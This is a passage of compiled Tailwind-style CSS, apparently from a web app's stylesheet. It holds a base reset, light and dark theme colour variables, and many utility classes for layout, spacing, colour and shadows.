;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}:root{--background: 210 30% 98%;--foreground: 215 45% 12%;--card: 0 0% 100%;--card-foreground: 215 45% 12%;--popover: 0 0% 100%;--popover-foreground: 215 45% 12%;--primary: 215 62% 18%;--primary-foreground: 0 0% 100%;--secondary: 210 82% 55%;--secondary-foreground: 215 62% 15%;--muted: 210 30% 94%;--muted-foreground: 215 16% 40%;--accent: 210 100% 76%;--accent-foreground: 215 62% 15%;--destructive: 0 72% 52%;--destructive-foreground: 0 0% 100%;--border: 210 25% 86%;--input: 210 25% 86%;--ring: 210 82% 48%;--radius: .9rem;--deep: 215 62% 18%;--deep-2: 215 52% 25%;--lime: 210 100% 62%;--purchase-green: 142 58% 40%;--cream: 210 40% 97%}.dark{--background: 215 45% 8%;--foreground: 0 0% 98%;--card: 215 42% 12%;--card-foreground: 0 0% 98%;--popover: 215 42% 12%;--popover-foreground: 0 0% 98%;--primary: 210 100% 62%;--primary-foreground: 215 62% 15%;--secondary: 215 35% 20%;--secondary-foreground: 0 0% 98%;--muted: 215 30% 18%;--muted-foreground: 210 16% 72%;--accent: 210 100% 76%;--accent-foreground: 215 62% 15%;--purchase-green: 142 58% 43%;--destructive: 0 65% 48%;--destructive-foreground: 0 0% 98%;--border: 215 28% 22%;--input: 215 28% 22%;--ring: 210 82% 55%}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{inset:0}.inset-x-0{left:0;right:0}.inset-y-0{top:0;bottom:0}.-bottom-12{bottom:-3rem}.-left-12{left:-3rem}.-right-12{right:-3rem}.-top-12{top:-3rem}.bottom-0{bottom:0}.bottom-24{bottom:6rem}.left-0{left:0}.left-1\/2{left:50%}.left-2{left:.5rem}.left-\[50\%\]{left:50%}.right-0{right:0}.right-1{right:.25rem}.right-2{right:.5rem}.right-3{right:.75rem}.right-4{right:1rem}.top-0{top:0}.top-1{top:.25rem}.top-1\.5{top:.375rem}.top-1\/2{top:50%}.top-3\.5{top:.875rem}.top-4{top:1rem}.top-\[1px\]{top:1px}.top-\[50\%\]{top:50%}.top-\[60\%\]{top:60%}.top-full{top:100%}.z-10{z-index:10}.z-20{z-index:20}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[1\]{z-index:1}.order-first{order:-9999}.order-last{order:9999}.\!m-0{margin:0!important}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-my-2{margin-top:-.5rem;margin-bottom:-.5rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3\.5{margin-left:.875rem;margin-right:.875rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-0\.5{margin-top:.125rem;margin-bottom:.125rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.-ml-4{margin-left:-1rem}.-mt-4{margin-top:-1rem}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.ml-1{margin-left:.25rem}.ml-4{margin-left:1rem}.ml-auto{margin-left:auto}.mr-2{margin-right:.5rem}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-2{margin-top:.5rem}.mt-24{margin-top:6rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-auto{margin-top:auto}.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.aspect-square{aspect-ratio:1 / 1}.aspect-video{aspect-ratio:16 / 9}.size-10{width:2.5rem;height:2.5rem}.size-3{width:.75rem;height:.75rem}.size-3\.5{width:.875rem;height:.875rem}.size-4{width:1rem;height:1rem}.size-6{width:1.5rem;height:1.5rem}.size-8{width:2rem;height:2rem}.size-\[--cell-size\]{width:var(--cell-size);height:var(--cell-size)}.h-1\.5{height:.375rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-2{height:.5rem}.h-2\.5{height:.625rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[--cell-size\]{height:var(--cell-size)}.h-\[1px\]{height:1px}.h-\[var\(--radix-navigation-menu-viewport-height\)\]{height:var(--radix-navigation-menu-viewport-height)}.h-\[var\(--radix-select-trigger-height\)\]{height:var(--radix-select-trigger-height)}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.h-svh{height:100svh}.max-h-\[--radix-context-menu-content-available-height\]{max-height:var(--radix-context-menu-content-available-height)}.max-h-\[--radix-select-content-available-height\]{max-height:var(--radix-select-content-available-height)}.max-h-\[300px\]{max-height:300px}.max-h-\[var\(--radix-dropdown-menu-content-available-height\)\]{max-height:var(--radix-dropdown-menu-content-available-height)}.max-h-screen{max-height:100vh}.min-h-0{min-height:0px}.min-h-\[60px\]{min-height:60px}.min-h-svh{min-height:100svh}.w-0{width:0px}.w-1{width:.25rem}.w-10{width:2.5rem}.w-2{width:.5rem}.w-2\.5{width:.625rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-72{width:18rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[--cell-size\]{width:var(--cell-size)}.w-\[--sidebar-width\]{width:var(--sidebar-width)}.w-\[100px\]{width:100px}.w-\[1px\]{width:1px}.w-\[min\(92vw\,26rem\)\]{width:min(92vw,26rem)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-px{width:1px}.min-w-0{min-width:0px}.min-w-10{min-width:2.5rem}.min-w-5{min-width:1.25rem}.min-w-8{min-width:2rem}.min-w-9{min-width:2.25rem}.min-w-\[--cell-size\]{min-width:var(--cell-size)}.min-w-\[12rem\]{min-width:12rem}.min-w-\[8rem\]{min-width:8rem}.min-w-\[var\(--radix-select-trigger-width\)\]{min-width:var(--radix-select-trigger-width)}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-\[--skeleton-width\]{max-width:var(--skeleton-width)}.max-w-lg{max-width:32rem}.max-w-max{max-width:-moz-max-content;max-width:max-content}.max-w-md{max-width:28rem}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.shrink-0{flex-shrink:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.basis-full{flex-basis:100%}.caption-bottom{caption-side:bottom}.border-collapse{border-collapse:collapse}.origin-\[--radix-context-menu-content-transform-origin\]{transform-origin:var(--radix-context-menu-content-transform-origin)}.origin-\[--radix-dropdown-menu-content-transform-origin\]{transform-origin:var(--radix-dropdown-menu-content-transform-origin)}.origin-\[--radix-hover-card-content-transform-origin\]{transform-origin:var(--radix-hover-card-content-transform-origin)}.origin-\[--radix-menubar-content-transform-origin\]{transform-origin:var(--radix-menubar-content-transform-origin)}.origin-\[--radix-popover-content-transform-origin\]{transform-origin:var(--radix-popover-content-transform-origin)}.origin-\[--radix-select-content-transform-origin\]{transform-origin:var(--radix-select-content-transform-origin)}.origin-\[--radix-tooltip-content-transform-origin\]{transform-origin:var(--radix-tooltip-content-transform-origin)}.-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-px{--tw-translate-x: -1px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-50\%\]{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-px{--tw-translate-x: 1px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[-50\%\]{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-45{--tw-rotate: 45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate: 90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes bounce{0%,to{transform:translateY(-25%);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;animation-timing-function:cubic-bezier(0,0,.2,1)}}.animate-bounce{animation:bounce 1s infinite}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.touch-none{touch-action:none}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize-none{resize:none}.scroll-mt-6{scroll-margin-top:1.5rem}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.place-content-center{place-content:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-8{gap:2rem}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-black\/10>:not([hidden])~:not([hidden]){border-color:#0000001a}.self-stretch{align-self:stretch}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.whitespace-nowrap{white-space:nowrap}.text-balance{text-wrap:balance}.break-words{overflow-wrap:break-word}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[2px\]{border-radius:2px}.rounded-\[calc\(var\(--radius\)-5px\)\]{border-radius:calc(var(--radius) - 5px)}.rounded-\[inherit\]{border-radius:inherit}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:var(--radius)}.rounded-md{border-radius:calc(var(--radius) - 2px)}.rounded-none{border-radius:0}.rounded-sm{border-radius:calc(var(--radius) - 4px)}.rounded-xl{border-radius:.75rem}.rounded-l-md{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.rounded-r-md{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.rounded-t-\[10px\]{border-top-left-radius:10px;border-top-right-radius:10px}.rounded-tl-sm{border-top-left-radius:calc(var(--radius) - 4px)}.border{border-width:1px}.border-0{border-width:0px}.border-2{border-width:2px}.border-\[1\.5px\]{border-width:1.5px}.border-y{border-top-width:1px;border-bottom-width:1px}.border-b{border-bottom-width:1px}.border-l{border-left-width:1px}.border-l-4{border-left-width:4px}.border-r{border-right-width:1px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-\[\#146bc0\]{--tw-border-opacity: 1;border-color:rgb(20 107 192 / var(--tw-border-opacity, 1))}.border-\[--color-border\]{border-color:var(--color-border)}.border-\[hsl\(var\(--purchase-green\)\)\]{border-color:hsl(var(--purchase-green))}.border-black\/10{border-color:#0000001a}.border-border{border-color:hsl(var(--border))}.border-border\/50{border-color:hsl(var(--border) / .5)}.border-destructive{border-color:hsl(var(--destructive))}.border-destructive\/50{border-color:hsl(var(--destructive) / .5)}.border-input{border-color:hsl(var(--input))}.border-primary{border-color:hsl(var(--primary))}.border-primary\/50{border-color:hsl(var(--primary) / .5)}.border-sidebar-border{border-color:hsl(var(--sidebar-border))}.border-transparent{border-color:transparent}.border-white\/10{border-color:#ffffff1a}.border-l-transparent{border-left-color:transparent}.border-t-transparent{border-top-color:transparent}.bg-\[\#061b32\]{--tw-bg-opacity: 1;background-color:rgb(6 27 50 / var(--tw-bg-opacity, 1))}.bg-\[\#146bc0\]{--tw-bg-opacity: 1;background-color:rgb(20 107 192 / var(--tw-bg-opacity, 1))}.bg-\[\#eaf4ff\]{--tw-bg-opacity: 1;background-color:rgb(234 244 255 / var(--tw-bg-opacity, 1))}.bg-\[\#edf5fd\]{--tw-bg-opacity: 1;background-color:rgb(237 245 253 / var(--tw-bg-opacity, 1))}.bg-\[--color-bg\]{background-color:var(--color-bg)}.bg-\[hsl\(var\(--accent\)\)\]{background-color:hsl(var(--accent))}.bg-\[hsl\(var\(--deep\)\)\]{background-color:hsl(var(--deep))}.bg-\[hsl\(var\(--lime\)\)\]{background-color:hsl(var(--lime))}.bg-\[hsl\(var\(--purchase-green\)\)\]{background-color:hsl(var(--purchase-green))}.bg-accent{background-color:hsl(var(--accent))}.bg-background{background-color:hsl(var(--background))}.bg-black\/80{background-color:#000c}.bg-border{background-color:hsl(var(--border))}.bg-card{background-color:hsl(var(--card))}.bg-destructive{background-color:hsl(var(--destructive))}.bg-foreground{background-color:hsl(var(--foreground))}.bg-input{background-color:hsl(var(--input))}.bg-muted{background-color:hsl(var(--muted))}.bg-muted\/50{background-color:hsl(var(--muted) / .5)}.bg-popover{background-color:hsl(var(--popover))}.bg-primary{background-color:hsl(var(--primary))}.bg-primary\/10{background-color:hsl(var(--primary) / .1)}.bg-primary\/20{background-color:hsl(var(--primary) / .2)}.bg-secondary{background-color:hsl(var(--secondary))}.bg-sidebar{background-color:hsl(var(--sidebar-background))}.bg-sidebar-border{background-color:hsl(var(--sidebar-border))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/5{background-color:#ffffff0d}.fill-current{fill:currentColor}.fill-primary{fill:hsl(var(--primary))}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-\[1px\]{padding:1px}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.px-\[--cell-size\]{padding-left:var(--cell-size);padding-right:var(--cell-size)}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.pb-16{padding-bottom:4rem}.pb-28{padding-bottom:7rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pl-2{padding-left:.5rem}.pl-2\.5{padding-left:.625rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-8{padding-left:2rem}.pr-1{padding-right:.25rem}.pr-2{padding-right:.5rem}.pr-2\.5{padding-right:.625rem}.pr-3{padding-right:.75rem}.pr-6{padding-right:1.5rem}.pr-8{padding-right:2rem}.pt-0{padding-top:0}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-7{padding-top:1.75rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.align-middle{vertical-align:middle}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-sans{font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji"}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-\[0\.65rem\]{font-size:.65rem}.text-\[0\.7rem\]{font-size:.7rem}.text-\[0\.8rem\]{font-size:.8rem}.text-\[0\.95rem\]{font-size:.95rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-sm\/relaxed{font-size:.875rem;line-height:1.625}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.tabular-nums{--tw-numeric-spacing: tabular-nums;font-variant-numeric:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)}.leading-none{line-height:1}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.text-\[\#082a4d\]{--tw-text-opacity: 1;color:rgb(8 42 77 / var(--tw-text-opacity, 1))}.text-\[\#146bc0\]{--tw-text-opacity: 1;color:rgb(20 107 192 / var(--tw-text-opacity, 1))}.text-\[\#3a2c05\]{--tw-text-opacity: 1;color:rgb(58 44 5 / var(--tw-text-opacity, 1))}.text-\[hsl\(var\(--accent\)\)\]{color:hsl(var(--accent))}.text-\[hsl\(var\(--deep\)\)\]{color:hsl(var(--deep))}.text-\[hsl\(var\(--lime\)\)\]{color:hsl(var(--lime))}.text-\[hsl\(var\(--purchase-green\)\)\]{color:hsl(var(--purchase-green))}.text-accent-foreground{color:hsl(var(--accent-foreground))}.text-card-foreground{color:hsl(var(--card-foreground))}.text-current{color:currentColor}.text-destructive{color:hsl(var(--destructive))}.text-destructive-foreground{color:hsl(var(--destructive-foreground))}.text-foreground{color:hsl(var(--foreground))}.text-foreground\/50{color:hsl(var(--foreground) / .5)}.text-muted-foreground{color:hsl(var(--muted-foreground))}.text-popover-foreground{color:hsl(var(--popover-foreground))}.text-primary{color:hsl(var(--primary))}.text-primary-foreground{color:hsl(var(--primary-foreground))}.text-secondary-foreground{color:hsl(var(--secondary-foreground))}.text-sidebar-foreground{color:hsl(var(--sidebar-foreground))}.text-sidebar-foreground\/70{color:hsl(var(--sidebar-foreground) / .7)}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.text-white\/50{color:#ffffff80}.text-white\/60{color:#fff9}.text-white\/70{color:#ffffffb3}.text-white\/75{color:#ffffffbf}.text-white\/80{color:#fffc}.text-white\/85{color:#ffffffd9}.text-white\/90{color:#ffffffe6}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-90{opacity:.9}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow: 0 25px 50px -12px rgb(0 0 0 / .25);--tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_0_1px_hsl\(var\(--sidebar-border\)\)\]{--tw-shadow: 0 0 0 1px hsl(var(--sidebar-border));--tw-shadow-colored: 0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-none{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-black\/25{--tw-shadow-color: rgb(0 0 0 / .25);--tw-shadow: var(--tw-shadow-colored)}.shadow-black\/40{--tw-shadow-color: rgb(0 0 0 / .4);--tw-shadow: var(--tw-shadow-colored)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.ring-0{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-1{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-black\/5{--tw-ring-color: rgb(0 0 0 / .05)}.ring-ring{--tw-ring-color: hsl(var(--ring))}.ring-sidebar-ring{--tw-ring-color: hsl(var(--sidebar-ring))}.ring-white\/10{--tw-ring-color: rgb(255 255 255 / .1)}.ring-white\/15{--tw-ring-color: rgb(255 255 255 / .15)}.ring-offset-background{--tw-ring-offset-color: hsl(var(--background))}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) 